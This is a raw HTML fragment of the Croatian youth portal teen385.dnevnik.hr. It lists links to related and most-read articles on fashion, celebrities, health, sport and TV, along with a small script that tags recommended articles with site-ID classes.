                        <div class="label"><span>PREGOVARAJTE KAO PROFIĆ</span></div>
                        <div class="title">Taktike koje koristi FBI kod pregovaranja, a s kojima ćete i vi uvijek dobiti što želite</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946762" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/manikure-koje-su-u-trendu-12-ideja-s-kojima-se-inspiriramo-za-sljedece-nokte---946762.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198704-nokti-u-trendu.jpg"
                                    alt="Manikure koje su u trendu: 12 ideja s kojima se inspiriramo za sljedeće nokte">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>KOJE NOKTE ODABRATI?</span></div>
                        <div class="title">Manikure koje su u trendu: 12 ideja s kojima se inspiriramo za sljedeće nokte</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946746" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/kada-vas-tijelo-trazi-da-usporite-5-znakova-koje-ce-poslati-da-vam-kaze-da-trebate-odmor---946746.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63198599-usporiti.webp"
                                    alt="Kada vas tijelo traži da usporite: 5 znakova koje će poslati da vam kaže da trebate odmor">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>JESTE LI PRETJERALI?</span></div>
                        <div class="title">Kada vas tijelo traži da usporite: 5 znakova koje će poslati da vam kaže da trebate odmor</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946728" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/voyage-opet-ima-novu-djevojku-tko-je-njegova-nova-izabranica---946728.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198549-voyage.jpg"
                                    alt="Voyage opet ima novu djevojku: Tko je njegova nova izabranica?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PREBOLIO JE TAMARU</span></div>
                        <div class="title">Voyage opet ima novu djevojku: Tko je njegova izabranica?</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945917" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-provjerite-svoje-znanje-o-hrvatskoj-gramatici-i-pravopisu---945917.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195400-pisanje.jpg"
                                    alt="KVIZ: Provjerite svoje znanje o hrvatskoj gramatici i pravopisu!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">KOLIKO ZNATE?</div>
                        <div class="title">KVIZ: Provjerite svoje znanje o hrvatskoj gramatici i pravopisu!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="939580" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/kasnite-i-nemate-vremena-srediti-kosu-ovih-cete-5-frizura-napraviti-u-5-minuta---939580.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63171939-jednostavna-frizura.jpg"
                                    alt="Kasnite i nemate vremena srediti kosu? Ovih ćete 5 frizura napraviti u 5 minuta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">GOTOVE U TREN OKA</div>
                        <div class="title">Kasnite i nemate vremena srediti kosu? Ovih ćete 5 frizura napraviti u 5 minuta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944646" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/gramaticka-greska-koju-rade-mnogi-hrvati-a-s-kojom-cete-se-samo-dobro-osramotiti---944646.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63190554-osramotiti-se.webp"
                                    alt="Gramatička greška koju rade mnogi Hrvati, a s kojom ćete se samo dobro osramotiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">NAUČITE KAKO JE ISPRAVNO</div>
                        <div class="title">Gramatička greška koju rade mnogi Hrvati, a s kojom ćete se samo dobro osramotiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945698" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/isli-smo-na-interliber-s-20-eura-evo-sto-smo-sve-uspjeli-kupiti---945698.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194698-popusti-na-interliberu.jpg"
                                    alt="Išli smo na Interliber s 20 eura – evo što smo sve uspjeli kupiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">JE LI IZVEDIVO?</div>
                        <div class="title">Išli smo na Interliber s 20 eura – evo što smo sve uspjeli kupiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945569" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/obuca-koja-ce-vladati-zimskim-mjesecima-7-modela-cizmica-i-tenisica-koje-se-nose---945569.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194167-zimski-outfit.jpg"
                                    alt="Obuća koja će vladati zimskim mjesecima: 7 modela čizmica i tenisica koje se nose">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U TRENDU</div>
                        <div class="title">Obuća koja će vladati zimskim mjesecima: 7 modela čizmica i tenisica koje se nose</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-4 (/18087324/TEEN385_DESK/teen385_desk_4) -->
<div class="banner-inner" id="teen385_desk_4"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="946742" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/jeste-li-znali-da-imate-pravo-na-novcanu-naknadu-nakon-prestanka-radnog-odnosa---946742.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198611-zavod-za-zaposljavanje.jpg"
                                    alt="IMAŠ PRAVO Jeste li znali da imate pravo na novčanu naknadu nakon prestanka radnog odnosa?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">IMAŠ PRAVO, OSTVARI GA</div>
                        <div class="title">Jeste li znali da imate pravo na novčanu naknadu nakon prestanka radnog odnosa?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="946974" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.galerija">
                <a href="https://dnevnik.hr/vijesti/hrvatska/marija-selak-raspudic-objavila-fotografije-vjesnikovog-nebodera---946974.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199516-vjesnikov-neboder-iznutra.jpg"
                                    alt="Marija Selak Raspudić objavila fotografije Vjesnikovog nebodera">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sramotno zapušten</div>
                        <div class="title">FOTO Selak Raspudić objavila fotografije iz Vjesnika prije požara: &quot;Ovako je možda izgledao Černobil...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="946964" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/zima-2025-2026-hladan-pocetak-i-moguci-snijeg-u-europi-nakon-ranog-stratosferskog-zagrijavanja---946964.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199475-sateliska-snimka-europe.jpg"
                                    alt="Zima 2025./2026.: Hladan početak i mogući snijeg u Europi nakon ranog stratosferskog zagrijavanja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Severe Weather</div>
                        <div class="title">Meteorolozi dali dugoročnu prognozu: Polarni vrtlog i La Niña donose hladniju zimu od očekivane</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="945807" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/deni-karadza-u-osmoj-epizodi-showa-supertalent---945807.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194931-deni-karadza-maja-supertalent.jpg"
                                    alt="Deni Karadža u osmoj epizodi showa Supertalent">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&#039;&#039;meni si 10/10&#039;&#039;</div>
                        <div class="title">Poslušajte što je to rasplakalo Maju Šuput: &#039;&#039;Zabio si mi nož u srce!&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="947026" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/omar-harfouch-se-povukao-iz-zirija-za-miss-universe---947026.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199732-miss-universe.jpg"
                                    alt="Omar Harfouch se povukao iz žirija za Miss Universe">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">sve je farsa?</div>
                        <div class="title">Skandal pred finale: Sudac na Miss Universe se povukao zbog sumnji u namještanje!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="946723" data-ga4-section="showbuzz" data-ga4-category="nekad i sad" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/nekad-i-sad/kako-je-laura-gnjatovic-izgledala-prije-pet-godina---946723.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198558-laura-gnjatovic.jpg"
                                    alt="Kako je Laura Gnjatović izgledala prije pet godina?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">pogled unatrag</div>
                        <div class="title">Pogledajte kako je naša misica izgledala prije pet godina, sad je jasno zašto slovi za favoritkinju</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/kad-probava-stane-sto-piti-da-se-tijelo-opet-pokrene">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63185018.jpg"
                                    alt="Kad probava stane: Što piti da se tijelo opet pokrene?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokrovitelj Donat</div>
                        <div class="title">Kad probava stane: Što piti da se tijelo opet pokrene?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/psihologija/visoko-osjetljivo-dijete-12-znakova-koji-otkrivaju-da-imate-malo-empaticno-cudo">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194174.jpg"
                                    alt="Visoko osjetljivo dijete: 12 znakova koji otkrivaju da imate malo empatično čudo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Piše psihologinja</div>
                        <div class="title">Visoko osjetljivo dijete: 12 znakova koji otkrivaju da imate malo empatično čudo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/budi-fit/vjezbe-vitalnost/ova-jednostavna-navika-moze-smanjiti-rizik-od-raka-debelog-crijeva-za-cak-40">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199307.jpg"
                                    alt="Ova jednostavna navika može smanjiti rizik od raka debelog crijeva za čak 40 %!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Važno!</div>
                        <div class="title">Ova jednostavna navika može smanjiti rizik od raka debelog crijeva za čak 40 %!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="754064" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/kako-ga-je-nokautirala-presudila-obracun-izmedju-muskaraca-odlucnim-udarcem-pa-pobrala-ovacije---754064.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2024/62959259-nokaut.jpg"
                                    alt="Kako ga je nokautirala! Presudila obračun između muškaraca odlučnim udarcem pa pobrala ovacije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ups...</div>
                        <div class="title">Kako ga je nokautirala! Presudila obračun između muškaraca odlučnim udarcem pa pobrala ovacije</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="945567" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/medvjed-im-usetao-u-kucu-ali-nije-bio-spreman-za-ovakav-otpor---945567.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194170-medvjed-u-kuci.jpg"
                                    alt="Medvjed im ušetao u kuću, ali nije bio spreman na ovakav otpor">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čovječe…</div>
                        <div class="title">Medvjed im ušetao u kuću, ali nije bio spreman na ovakav otpor</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="946258" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/psic-pokusao-loviti-srne-a-onda-napravio-potez-koji-je-nasmijao-vlasnike---946258.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63196871-psic-u-trku.jpg"
                                    alt="Psić pokušao loviti srne, a onda napravio potez koji je nasmijao vlasnike">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">LOL</div>
                        <div class="title">Psić pokušao loviti srne, a onda napravio potez koji je nasmijao vlasnike</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="946748" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanstvenici-su-pronasli-ogromnu-pukotinu-ispod-jednog-od-vulkana-u-nasem-susjedstvu---946748.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198625-podrucje-campi-flegrei-kod-napulja.jpg"
                                    alt="Znanstvenici su pronašli ogromnu pukotinu ispod jednog od vulkana u našem susjedstvu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Što to točno znači?</div>
                        <div class="title">Znanstvenici su pronašli ogromnu pukotinu ispod jednog od vulkana u našem susjedstvu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="946025" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/nasa-ino-superracunalo-provelo-400-000-simulacija-i-sve-upucuju-na-istu-godinu-u-kojoj-ce-zemlja-biti-unistena---946025.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195891-pad-asteroida-ilustracija.jpg"
                                    alt="NASA-ino superračunalo provelo 400.000 simulacija i sve upućuju na istu godinu u kojoj će Zemlja biti uništena">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sad znamo i to</div>
                        <div class="title">NASA-ino superračunalo provelo 400.000 simulacija i sve upućuju na istu godinu u kojoj će Zemlja biti uništena</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="946831" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanstvenici-dosli-do-zanimljivog-otkrica-ako-na-marsu-ima-zivota-vjerojatno-se-skriva-u-spiljama---946831.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63026627-planet-mars.jpg"
                                    alt="Znanstvenici došli do zanimljivog otkrića: Ako na Marsu ima života, vjerojatno se skriva u - špiljama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Baš kao na Zemlji?</div>
                        <div class="title">Znanstvenici došli do zanimljivog otkrića: Ako na Marsu ima života, vjerojatno se skriva u - špiljama</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="946971" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/zlatko-dalic-komentirao-ponasanje-dijela-navijaca-u-podgorici---946971.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63142637-zlatko-dalic.jpg"
                                    alt="Zlatko Dalić komentirao ponašanje dijela navijača u Podgorici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Posve nepotrebno</div>
                        <div class="title">Crnogorci pitali Dalića o skandiranju hrvatskih navijača: Evo što im je odgovorio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="947027" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/video-zmajevi-poveli-u-bosanskom-becu-pogledajte-pogodak-koji-nase-susjede-trenutno-vodi-na-sp---947027.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199752-sergej-barbarez.jpg"
                                    alt="VIDEO Bosna i Hercegovina nije uspjela! Austrija iščupala bod u Beču i otišla na Svjetsko prvenstvo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ŠTETA, SUSJEDI</div>
                        <div class="title">VIDEO Bosna i Hercegovina nije uspjela! Austrija iščupala bod u Beču i otišla na Svjetsko prvenstvo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="946877" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/pogledajte-sto-je-cnogorski-policajac-napravio-kada-se-ispred-njega-pojavio-zlatko-dalic---946877.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199104-zlatko-dalic.jpg"
                                    alt="Pogledajte što je cnogorski policajac napravio kada se ispred njega pojavio Zlatko Dalić">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">hns objavio</div>
                        <div class="title">Pogledajte što je crnogorski policajac napravio kada se ispred njega pojavio Zlatko Dalić</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="946817" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/u-dobru-i-zlu-mora-nesto-skinuti-s-duse---946817.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198880-u-dobru-i-zlu-1811.jpg"
                                    alt="U dobru i zlu: Mora nešto skinuti s duše">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U DOBRU I ZLU</div>
                        <div class="title">U dobru i zlu: Mora nešto skinuti s duše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="946786" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/skrivena-sudbina/clanak/zanimljivosti/skrivena-sudbina-sve-ga-boli-probudio-se-pored-kreveta-svoje-kceri---946786.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198760-skrivena-sudbina-1811.jpg"
                                    alt="Skrivena sudbina: Sve ga boli – probudio se pored kreveta svoje kćeri">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SKRIVENA SUDBINA</div>
                        <div class="title">Skrivena sudbina: Sve ga boli – probudio se pored kreveta svoje kćeri</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="946951" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-masterchef-kandidati-pred-zadatkom-punim-aromaticnih-tajni-kako-ce-se-snaci---946951.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63199326-masterchef-ep-35-najava.webp"
                                    alt="MasterChef: MasterChef kandidati pred zadatkom punim aromatičnih tajni! Kako će se snaći?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">VEČERAS!</div>
                        <div class="title">MasterChef kandidati pred zadatkom punim aromatičnih tajni! Kako će se snaći?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="801466" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/wroclaw-u-poljskoj-vodic---801466.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62862622-wroclaw.jpg"
                                    alt="&quot;Najljepši europski grad u koji nitko ne ide&quot;: Ljepotan koji ima 12 rijeka, 21 otok i stotine patuljaka...">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za svačiji džep</div>
                        <div class="title">&quot;Najljepši europski grad u koji nitko ne ide&quot;: Ljepotan koji ima 12 rijeka, 21 otok i stotine patuljaka...</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="761444" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kucni-red-svicarska---761444.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198586-zurich.jpg"
                                    alt="Europska zemlja u kojoj je zabranjeno pustiti vodu u zahodu nakon 22 sata">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U unajmljenom stanu?</div>
                        <div class="title">Europska zemlja u kojoj je zabranjeno pustiti vodu u zahodu nakon 22 sata</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="598036" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/rakija-je-li-zdrava---598036.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
